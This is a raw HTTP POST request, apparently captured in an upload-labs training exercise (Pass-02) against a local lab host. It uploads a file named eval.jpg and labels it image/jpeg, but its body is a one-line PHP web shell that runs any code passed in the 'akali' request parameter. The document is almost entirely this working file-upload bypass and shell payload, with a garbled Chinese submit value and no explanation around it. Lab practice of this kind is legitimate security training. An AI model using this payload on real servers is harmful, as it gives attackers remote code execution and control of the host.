 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.3.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------395065901031260640292160211097
Content-Length: 381
Origin: http://192.168.3.7
Connection: close
Referer: http://192.168.3.7/upload-labs/Pass-02/index.php
Cookie: pass=02
Upgrade-Insecure-Requests: 1
-----------------------------395065901031260640292160211097
Content-Disposition: form-data; name="upload_file"; filename="eval.jpg"
Content-Type: image/jpeg
<?php @eval($_REQUEST['akali']);
?>
-----------------------------395065901031260640292160211097
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------395065901031260640292160211097--